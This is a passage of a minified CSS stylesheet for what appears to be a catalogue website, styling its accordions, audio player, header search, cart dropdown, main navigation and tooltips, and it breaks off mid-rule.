.accordion__trigger{background-color:#e1e1e1}.home-search .catalog-filters__list.js-is-focused .accordion__trigger.js-is-active{background-color:#fff}}.accordion__trigger.js-is-active:after{-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.resources .accordion__trigger{display:inline-block;padding-right:1rem}@media screen and (min-width:769px){.resources .accordion__trigger:after{right:0}}@media screen and (max-width:768px){.resources .accordion__trigger{display:block}}@media screen and (min-width:769px){.accordion__trigger--text{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding-right:1rem}.home-search .accordion__trigger--text{position:relative;left:.75rem}}.accordion__content{overflow:hidden;-webkit-transition:max-height .3s cubic-bezier(.77,0,.175,1);transition:max-height .3s cubic-bezier(.77,0,.175,1)}@media screen and (min-width:769px){.home-search .accordion__content{padding:.75rem 2rem;visibility:hidden;opacity:0;-webkit-transform:translate3d(-5%,0,0);transform:translate3d(-5%,0,0);-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s;transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);background-color:#fff}}@media (min-width:769px) and (max-width:991px){.home-search .accordion__content{position:absolute;left:0;right:0;z-index:10}}.js .accordion__content{max-height:0;visibility:hidden}.js .accordion__content.js-is-active{max-height:99999px;overflow:visible;visibility:visible}.js .home-search .accordion__content.js-is-active{max-height:1150%}@media screen and (min-width:769px){.home-search .accordion__content.js-is-active{visibility:visible;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);-webkit-box-shadow:2px 2px 8px rgba(0,0,0,.3);box-shadow:2px 2px 8px rgba(0,0,0,.3);width:100%;position:absolute;top:0;left:calc(300px - 1.3rem);z-index:1;overflow-y:auto}}@media (min-width:769px) and (max-width:991px){.home-search .accordion__content.js-is-active{max-height:none}}@media screen and (min-width:769px){.home-search .accordion__content.js-is-active div:first-child{margin-top:.8rem}.home-search .accordion__content.js-is-active div:last-child{margin-bottom:1.2rem}}.accordion-widget .accordion__content--inner h4,.accordion-widget .accordion__content--inner h5,.accordion-widget .accordion__content--inner h6{font-size:1rem;font-weight:700;text-decoration:underline}.abbott-box{border:1px solid rgba(183,151,92,.23);background-color:#fbf7ed}.abbott-box svg{max-width:107px}.audio-player__progress{-webkit-box-flex:10;-ms-flex:10;flex:10;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:calc(100% - 78px);height:34px;-webkit-transition:height .3s;transition:height .3s;background:none;cursor:ew-resize}.audio-player__progress--filled{background-color:#c2ab7b;-webkit-box-flex:0;-ms-flex:0;flex:0}.is-paused .audio-player__progress,.is-playing .audio-player__progress{background:#e8e2d4}@media screen and (max-width:560px){.resources .audio-player__progress{max-width:100%}}.audio-player__playpause{display:inline-block;width:34px;height:34px;background:url(/images/icn-play.svg?ed88a15677579abae715e6a25e528702) no-repeat 50%;background-size:cover}.is-playing .audio-player__playpause{background:url(/images/icn-pause.svg?84ab7652df084a0a0f429ca181926d78) no-repeat 50%}.audio-player__controls{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:40px}.audio-player__title{white-space:nowrap;overflow:hidden;display:inline-block;position:relative;padding-right:100px;padding-left:.375rem;position:absolute;left:0;line-height:34px;width:100%}.is-playing .audio-player__title:after{content:"";background:-webkit-gradient(linear,right top,left top,from(#e8e2d4),color-stop(50%,#e8e2d4),to(hsla(42,30%,87%,0)));background:linear-gradient(270deg,#e8e2d4 0,#e8e2d4 50%,hsla(42,30%,87%,0));width:25px;position:absolute;top:0;right:0;height:100%;display:block}.audio-player__time{min-width:40px;position:absolute;right:0;pointer-events:none;display:inline-block;height:34px;line-height:34px;margin-left:auto}.audio-player+.audio-player{margin-top:.75rem}@media screen and (max-width:560px){.resources .audio-player audio+.flex{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.header-search{position:absolute;left:.75rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-search ::-webkit-input-placeholder{color:hsla(192,2%,56%,.4)}.header-search :-moz-placeholder,.header-search ::-moz-placeholder{color:hsla(192,2%,56%,.4)}.header-search :-ms-input-placeholder{color:hsla(192,2%,56%,.4)}.header-search input[type=search]{padding-left:1.25rem;border:none;border-bottom:1px solid #1a1919;background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat 0;background-size:.75rem;z-index:15;position:relative}.header-search ::-webkit-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-search :-moz-placeholder,.header-search ::-moz-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-search :-ms-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-search ::-webkit-input-placeholder{text-transform:uppercase}.header-search :-moz-placeholder,.header-search ::-moz-placeholder{text-transform:uppercase}.header-search :-ms-input-placeholder{text-transform:uppercase}.header-search__input{border:none;border-bottom:1px solid #1a1919;background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat 0;background-size:.75rem;z-index:15;position:relative;padding:.4rem .8rem;height:40px;padding-left:1.25rem}.header-search__close{background:none;border:none;-webkit-appearance:none;z-index:15;position:absolute;right:0;top:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0}.header-search__close svg{max-width:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header-search__advanced{color:#ac9151;text-decoration:none;font-size:.8rem;float:right;font-weight:600;line-height:1.2;margin-left:15px;margin-top:5px;margin-bottom:5px}.header-search__advanced:hover{text-decoration:underline}@media screen and (max-width:991px){.header-search{padding:0 1rem}.js .header-search{display:none}.header-search.js-is-active{position:absolute;left:0;width:100%;height:100%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:5}.header-search.js-is-active label{display:block;position:relative;width:100%}.header-search.js-is-active .header-search__input{display:block;width:100%}.header-search__close{display:inline-block;right:1rem}}.header-search__dropdown{position:absolute;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:auto;max-height:100vh;-webkit-overflow-scrolling:touch;top:calc(100% - 20px / 2);min-height:350px;width:300px}@media screen and (max-width:560px){.header-search__dropdown{top:100%}}@media screen and (min-width:561px){.header-search__dropdown{left:0;top:calc(100% - 1px);width:480px}}.header-search__results{width:300px;border-left:1px solid #ddd;border-bottom:1px solid #ddd;border-top:1px solid #1a1919;overflow-y:auto}.header-search__results ul{margin-top:.375rem}.header-search__results ul li+li{margin-top:0}.header-search__heading{padding:.75rem 1rem 0}.header-search__full-search{padding:.375rem 1rem}.header-search__full-search .type-link{text-decoration:none}.header-search__full-search .advanced-link{margin-top:10px;margin-bottom:10px}@media screen and (min-width:561px){.header-search__full-search .advanced-link{display:none}}.header-search__results-link{color:#1a1919;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none;display:block;padding:.1875rem 1rem}.header-search__results-link svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.header-search__results-link:active,.header-search__results-link:hover{color:#1a1919}.header-search__results-link:active svg *,.header-search__results-link:hover svg *{fill:currentColor}.header-search__results-link:focus,.header-search__results-link:hover{background:#f0f0f0}.header-search__results-group{width:100%}.header-search__results-group+.header-search__results-group{margin-top:.75rem}.header-search__show-finder{min-height:100%;border-left:1px solid #ddd;color:#fff;background:#000;width:164px}.header-search__show-finder .bg-color-black,.header-search__show-finder .bg-color-off-black{padding:1rem}.header-search__show-finder img{display:block;margin:0 auto 1rem}@media screen and (max-width:768px){.header-search__show-finder{display:none}}.header-search__banner{position:absolute;background:#1a1919;display:none;overflow:auto;max-height:100vh;-webkit-overflow-scrolling:touch;color:#fff;padding:20px 15px;font-weight:600;font-size:1.1rem;left:300px;top:0;min-height:350px;width:180px;height:100%}.header-search__banner .accent{color:#ac9151;text-decoration:none;font-weight:700}.header-search__banner .btn{padding:10px 5px;font-weight:400;font-size:.8rem;width:100%}@media screen and (min-width:561px){.header-search__banner{display:block}}@media screen and (min-width:769px){.header-search__input{width:300px}}.utility-nav,.utility-nav-mobile{position:absolute;right:.75rem;height:100%}.utility-nav-mobile ul,.utility-nav ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0;margin:0;height:100%}.utility-nav-mobile ul li,.utility-nav ul li{display:inline-block}.utility-nav-mobile ul li+li,.utility-nav ul li+li{margin-left:.375rem}@media screen and (max-width:991px){.utility-nav,.utility-nav-mobile{display:none}}.utility-nav-mobile__box,.utility-nav__box{padding:1.125rem}.utility-nav-mobile__link .type-link,.utility-nav__link .type-link{text-decoration:none}.utility-nav-mobile__link .type-link__cart span,.utility-nav-mobile__link .type-link__cart svg,.utility-nav__link .type-link__cart span,.utility-nav__link .type-link__cart svg{z-index:1}.utility-nav-mobile__link .type-link__cart span,.utility-nav__link .type-link__cart span{margin-left:.1875rem}.utility-nav-mobile__link .type-link+.utility-nav__dropdown .type-link,.utility-nav__link .type-link+.utility-nav__dropdown .type-link{text-decoration:underline}.utility-nav-mobile__link .type-link+.utility-nav__dropdown .type-link.no-underline,.utility-nav__link .type-link+.utility-nav__dropdown .type-link.no-underline{text-decoration:none}.utility-nav-mobile__link img,.utility-nav__link img{position:relative}.utility-nav-mobile__link.flex,.utility-nav__link.flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:60px}.utility-nav-mobile__link+.utility-nav-mobile__link,.utility-nav-mobile__link+.utility-nav__link,.utility-nav__link+.utility-nav-mobile__link,.utility-nav__link+.utility-nav__link{margin-left:.75rem}.is-ie .utility-nav-mobile__link .mini-cart,.is-ie .utility-nav__link .mini-cart{max-height:500px;overflow-y:scroll}.utility-nav-mobile__link img,.utility-nav__link img{display:inline-block}.utility-nav-mobile__dropdown-link,.utility-nav__dropdown-link{position:relative;display:block;padding-right:20px}.utility-nav-mobile__dropdown-link:before,.utility-nav__dropdown-link:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.utility-nav-mobile__dropdown-link:hover,.utility-nav__dropdown-link:hover{padding-right:20px}.utility-nav-mobile__dropdown-link:hover:before,.utility-nav__dropdown-link:hover:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease;background:url(/images/icon-carat-blue.svg?6d554509e03fa4e9e8c9f81e5251fa13) 50%/cover no-repeat}.utility-nav-mobile__dropdown-link.js-is-active:before,.utility-nav__dropdown-link.js-is-active:before{-webkit-transform:translateY(-50%) scale(-1);transform:translateY(-50%) scale(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:“FlipH”}.utility-nav-mobile__domain,.utility-nav__domain{width:100px;padding:.75rem;text-align:center;left:-35px}.utility-nav-mobile__domain,.utility-nav-mobile__dropdown,.utility-nav__domain,.utility-nav__dropdown{position:absolute;top:100%;background:#fff;z-index:0;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1) inset;box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1)}.utility-nav-mobile__dropdown,.utility-nav__dropdown{right:0;min-width:350px}.utility-nav-mobile__dropdown--cart,.utility-nav__dropdown--cart{padding:0}@media screen and (max-width:560px){.utility-nav-mobile__dropdown,.utility-nav__dropdown{right:-53px}}@media screen and (min-width:561px){.utility-nav-mobile__dropdown,.utility-nav__dropdown{max-width:350px}}@media screen and (max-width:991px){.utility-nav-mobile__dropdown,.utility-nav__dropdown{min-width:0;width:100vw;top:calc(100% + 20px)}}.utility-nav-mobile__dropdown-header,.utility-nav__dropdown-header{position:relative;padding:.75rem;height:55px;padding:.75rem 1.125rem;border-bottom:1px solid #ddd}.utility-nav-mobile__dropdown-header.type-link,.utility-nav__dropdown-header.type-link{position:absolute;right:1.4rem;top:0;bottom:0}.utility-nav-mobile__dropdown-header .type-link.disabled,.utility-nav__dropdown-header .type-link.disabled{color:hsla(192,2%,56%,.4)}.utility-nav-mobile__dropdown-section,.utility-nav__dropdown-section{padding:1.125rem}@media screen and (max-width:560px){.utility-nav-mobile__mini-cart,.utility-nav__mini-cart{position:relative}}.utility-nav-mobile__account-list,.utility-nav__account-list{-webkit-padding-start:0}.utility-nav-mobile__account-list-item,.utility-nav__account-list-item{padding:0;padding:0 0 .75rem;display:block;width:100%;margin:0}.utility-nav-mobile__account-list-item+.utility-nav-mobile__account-list-item,.utility-nav-mobile__account-list-item+.utility-nav__account-list-item,.utility-nav__account-list-item+.utility-nav-mobile__account-list-item,.utility-nav__account-list-item+.utility-nav__account-list-item{margin:0;padding-top:.75rem;border-top:1px solid #ddd}.utility-nav-mobile .cart-table,.utility-nav .cart-table{width:100%;table-layout:fixed}.utility-nav-mobile .cart-footer__subtotal--amount,.utility-nav .cart-footer__subtotal--amount{padding:1.2rem 1.125rem}.utility-nav-mobile .cart-footer__subtotal--checkout,.utility-nav .cart-footer__subtotal--checkout{padding:0 1.125rem 1.125rem}.utility-nav-mobile .cart-footer__subtotal .btn,.utility-nav .cart-footer__subtotal .btn{width:100%}.utility-nav-mobile .cart-item>td,.utility-nav .cart-item>td{position:relative;vertical-align:top;padding:1.4rem 0}.utility-nav-mobile .cart-item>td:first-child,.utility-nav .cart-item>td:first-child{width:25%;padding-left:1.125rem}.utility-nav-mobile .cart-item>td:nth-of-type(2),.utility-nav .cart-item>td:nth-of-type(2){width:50%;padding-left:1rem}.utility-nav-mobile .cart-item>td:last-child,.utility-nav .cart-item>td:last-child{width:25%;padding-right:1.125rem}.utility-nav-mobile .cart-item__price button,.utility-nav .cart-item__price button{position:absolute;right:1.125rem;bottom:1rem}.utility-nav-mobile .cart-item--empty-cart,.utility-nav .cart-item--empty-cart{padding:1.125rem 0!important;text-align:center}.js .utility-nav-mobile .js-dropdown-target,.js .utility-nav .js-dropdown-target{visibility:hidden;opacity:0;-webkit-transform:translate3d(0,-5%,0);transform:translate3d(0,-5%,0);-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s;transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1)}.js .utility-nav-mobile .js-dropdown-target.js-is-active,.js .utility-nav .js-dropdown-target.js-is-active{-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);visibility:visible;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}@media screen and (min-width:1200px){.utility-nav-mobile__link+.utility-nav-mobile__link,.utility-nav-mobile__link+.utility-nav__link,.utility-nav__link+.utility-nav-mobile__link,.utility-nav__link+.utility-nav__link{margin-left:1.125rem}.utility-nav-mobile__link img,.utility-nav__link img{position:relative;z-index:5}.is-ie .utility-nav-mobile__link img,.is-ie .utility-nav__link img{max-width:50px}}.utility-nav{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.utility-nav-mobile{position:relative;right:0;height:auto}.utility-nav-mobile:after,.utility-nav-mobile:before{content:"";border-left:1px solid #1a1919;height:14px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.utility-nav-mobile:before{left:0}.utility-nav-mobile:after{right:0}@media screen and (max-width:991px){.utility-nav-mobile{display:block}.utility-nav-mobile .utility-nav_link.flex{min-width:4rem}}.mobile-utility{background-color:#fff}.mobile-utility .utility-nav__box{background-color:#fff!important}.mobile-utility .utility-nav__dropdown-header{padding-top:1.125rem;padding-bottom:0;height:auto;border-bottom:none}.mobile-utility .utility-nav__dropdown-header h3{letter-spacing:.18px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;text-align:left}.mobile-utility .login .utility-nav__dropdown-header h3{text-align:center}.mobile-utility .utility-nav__account-list-item{padding-top:1.125rem;padding-bottom:1.125rem}.mobile-utility .utility-nav__account-list-item:first-child{border-top:1px solid #ddd}.mobile-utility .utility-nav__account-list-item:last-child{border-bottom:1px solid #ddd}.mobile-utility .utility-nav__account-list-item a{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;text-transform:none;letter-spacing:0}.mobile-utility__misc{list-style-type:none;padding:0;margin:0;background-color:#e0e0d6;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding-left:1.125rem;padding-right:1.125rem;text-align:center}.mobile-utility__misc .inline-list-item{display:inline}.mobile-utility__misc li{display:inline-block;padding:1.125rem 0;margin-top:0;margin-right:1.125rem}.mobile-utility__misc li:last-child{margin-right:0}.mobile-utility__misc a{color:#000;text-decoration:none;font-size:.875rem}.mobile-utility__lang{padding:.75rem;text-align:center}.mobile-utility__lang a{padding:0 .75rem;text-decoration:none;font-size:.875rem}.mobile-utility__lang a:first-child{border-right:1px solid #000}.mobile-utility__lang a[disabled]{color:#ac9151;pointer-events:none}.main-nav{border-top:1px solid #ddd;background:#e0e0d6;position:relative;width:100%;-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1)}.main-nav:before{visibility:hidden;opacity:0;-webkit-transition:all .25s cubic-bezier(.666,0,.333,1);transition:all .25s cubic-bezier(.666,0,.333,1)}.main-nav.js-dropdown-open:before,.main-nav:before{content:"";z-index:42;position:absolute;top:0;left:0;width:100%;height:100%;background:#000}.main-nav.js-dropdown-open:before{visibility:visible;opacity:.5}.premier .main-nav.js-dropdown-open{opacity:.3}.premier .main-nav.js-dropdown-open:before{opacity:0}.main-nav__primary,.main-nav__secondary{list-style-type:none;padding:0;margin:0}.main-nav__primary .inline-list-item,.main-nav__secondary .inline-list-item{display:inline}@media screen and (max-width:991px){.main-nav{height:calc(100vh - 60px);padding-bottom:60px;position:fixed;width:100%;z-index:0}.js .main-nav--transition{-webkit-transition:all .5s cubic-bezier(.666,0,.333,1);transition:all .5s cubic-bezier(.666,0,.333,1)}.js .main-nav{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}.js .main-nav.js-is-active{visibility:visible;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transform:translateZ(0);transform:translateZ(0);top:60px}}@media screen and (max-width:991px) and (max-width:768px){.js .main-nav.js-is-active{top:60px}}@media screen and (max-width:991px){.main-nav__primary,.main-nav__secondary{padding:0 .75rem}.main-nav__primary .accordion__trigger:hover,.main-nav__secondary .accordion__trigger:hover{color:#000}.main-nav__primary .accordion a,.main-nav__secondary .accordion a{text-decoration:none}.main-nav__link{margin-top:0}.main-nav__link--has-panel>.js-toggle-panel{position:relative}.main-nav__link--has-panel>.js-toggle-panel:before{content:"";background:url(/images/icon-nav-swipe.svg?f8c2a66d2ef3a4644277d1ce98ceadea) no-repeat;display:block;height:10px;width:10px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;pointer-events:none;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.main-nav__link{text-align:center;border-bottom:1px solid #ddd}@media screen and (min-width:992px){.main-nav__link.js-dropdown-toggle .type-link{padding-right:20px}.main-nav__link.js-dropdown-toggle .type-link:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.main-nav__link.js-dropdown-toggle .type-link:hover{padding-right:20px}.main-nav__link.js-dropdown-toggle .type-link:hover:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease;background:url(/images/icon-carat-gold.svg?553d855bfcb9a385495ae13aafb5b710) 50%/cover no-repeat}.main-nav__link.js-dropdown-toggle.active>.type-link:before{-webkit-transform:translateY(-50%) scale(-1);transform:translateY(-50%) scale(-1)}}.main-nav__link>.type-link{text-decoration:none;padding:1.125rem 0;display:block}.main-nav__secondary .main-nav__link{text-align:left}.main-nav__link .main-nav__secondary-link{text-align:center;line-height:18px;margin:0;text-decoration:none;padding:1.125rem 0;border-top:1px solid #ddd;letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}@media screen and (min-width:992px){.main-nav__link .main-nav__secondary-link{border:none;padding:5px}}.main-nav__link .main-nav__secondary-link a{text-decoration:none;font-weight:700;color:#8c9091}@media screen and (min-width:992px){.main-nav__link .main-nav__secondary-link a{font-size:14px;color:#1a1919}}.main-nav__second-level{background-color:#e0e0d6;list-style-type:none;-webkit-transition:all .5s ease;transition:all .5s ease;padding:0}@media screen and (min-width:992px){.main-nav__second-level{padding:10px;visibility:hidden;opacity:0;position:fixed}}.main-nav__second-level.js-is-active{visibility:visible;opacity:1}.main-nav__secondary-wrapper{top:57px}@media screen and (min-width:992px){.main-nav__secondary-wrapper{position:absolute}}.main-nav__primary{max-width:100vw;-webkit-transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;position:relative}.main-nav__account{padding:1.125rem 0;border-top:1px solid #ddd}.main-nav__account-form{text-align:left;margin:0 auto;max-width:390px}.main-nav__account-form label{font-weight:500;color:#8c9091;font-weight:400}.main-nav__account-form input,.main-nav__account-form label{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem}.main-nav__account-form input{font-weight:500}.main-nav__account-form~p.align-center{margin:1rem 0 0}.main-nav__account-form~p.align-center a{color:#8c9091}.main-nav__panel{background:#e0e0d6;width:100%;height:100%;z-index:5}.js .main-nav__panel{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden;position:absolute;top:0;left:0}.main-nav__panel.js-is-active{visibility:visible;-webkit-transform:translateZ(0);transform:translateZ(0)}.main-nav__panel-header{padding:1.125rem 0;text-align:center;border-bottom:1px solid #ddd}.main-nav__panel-title{display:inline-block;margin-bottom:0;position:relative;color:#585cd4}.main-nav__panel-title:after{content:"";background:#f3c300;position:absolute;top:50%;left:-10%;display:block;height:60%;width:120%;-webkit-transform:rotate(-4deg) translateY(-50%);transform:rotate(-4deg) translateY(-50%);z-index:0}.main-nav__panel-title .active-text{position:relative;padding:0;z-index:15}.main-nav__panel-header-toggle{-webkit-appearance:none;border:none;background:none;display:inline-block;position:absolute;left:.75rem;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;padding-left:20px}.main-nav__panel-header-toggle:before{content:"";background:url(/images/icon-nav-swipe.svg?f8c2a66d2ef3a4644277d1ce98ceadea) no-repeat;display:block;height:10px;width:10px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;pointer-events:none;left:0;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.main-nav__toggle{-webkit-appearance:none;border:none;background:none;display:inline-block;height:1.5rem;width:2.5rem;padding:0}.main-nav__toggle img,.main-nav__toggle svg{width:17px}@media screen and (min-width:992px){.main-nav{border:none;z-index:0}.main-nav__link{text-align:left;position:relative;border:none}.main-nav__link+.main-nav__link{margin-left:2rem;margin-top:0}.main-nav__link.active{position:relative}.main-nav__link.active .type-link{color:#585cd4}.main-nav__link>a{position:relative;z-index:15}.main-nav__primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;height:60px;border-bottom:1px solid #ddd}.main-nav__panel{display:none}}.tooltip{position:relative;font-style:normal;margin:0 .375rem;display:inline-block;height:20px;vertical-align:bottom}.tooltip__wrapper{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.tooltip__button{cursor:pointer}.tooltip__button:focus svg>g>g{fill:#ac9151}.tooltip__button svg{position:absolute;left:0;top:0;width:20px;height:20px}.org__section .tooltip__button svg{width:16px;height:16px}.tooltip__button svg>g>g{-webkit-transition:fill .15s ease;transition:fill .15s ease;fill:#000}.tooltip__button:hover svg>g>g{fill:#ac9151}.tooltip__button-small svg{width:13px;height:13px}.tooltip__button--grey-bg{background:url(/images/icon-tooltip-grey.svg?18a0c96c8aabc8c6df9c7d045f4a304b) no-repeat 50%;background-size:cover}.tooltip__button--black-bg,.tooltip__button--grey-bg{width:.75rem;height:.75rem;line-height:0;vertical-align:middle}.tooltip__button--black-bg{background:url(/images/icon-tooltip.svg?408c5b72c208e78088164e899f2d8553) no-repeat 50%;background-size:cover}.tooltip__button--default{cursor:pointer}.tooltip__button--default:focus svg>g>g{fill:#ac9151}.org__section .tooltip__button--default svg{width:16px;height:16px}.tooltip__button--default svg>g>g{-webkit-transition:fill .15s ease;transition:fill .15s ease;fill:#000}.tooltip__button--default:hover svg>g>g{fill:#ac9151}.tooltip__button--default--grey-bg{width:.75rem;height:.75rem;line-height:0;background:url(/images/icon-tooltip-grey.svg?18a0c96c8aabc8c6df9c7d045f4a304b) no-repeat 50%;background-size:cover;vertical-align:middle}.tooltip__button--default--black-bg{width:.75rem;height:.75rem;line-height:0;background:url(/images/icon-tooltip.svg?408c5b72c208e78088164e899f2d8553) no-repeat 50%;background-size:cover;vertical-align:middle}.tooltip__content{position:absolute;left:0;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:uppercase;text-decoration:none;display:none;font-size:11px;line-height:13px;font-size:.6875rem;line-height:.8125rem}@media screen and (min-width:769px){.tooltip__content{font-size:11px;line-height:13px;font-size:.55rem;line-height:.65rem}}.org__section .tooltip__content{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;text-transform:none}.tooltip__content.active{display:inline-block}.tooltip__content.forced-active{display:inline-block!important}.tooltip__bubble{display:inline;position:absolute;left:-23px;bottom:calc(100% + 1rem);padding:.75rem;text-align:left;-webkit-box-shadow:0 0 